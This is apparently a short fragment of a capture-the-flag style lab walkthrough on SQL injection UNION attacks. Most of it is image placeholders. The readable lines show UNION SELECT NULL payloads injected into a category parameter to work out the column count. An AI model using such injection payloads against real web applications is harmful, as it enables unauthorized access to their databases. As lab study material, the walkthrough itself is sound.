



We Checked that by using ‘**UNION+SELECT+NULL—** **‘UNION+SELECT+NULL,NULL—**there was an internal server error

Now we will Try withthen with ‘**UNION+SELECT+NULL,NULL,NULL—**



Now we can see the output



**Lab: SQL injection UNION attack, finding a column containing text**



**Byusing '+UNION+SELECT+NULL,NULL,NULL—in category Parameter**

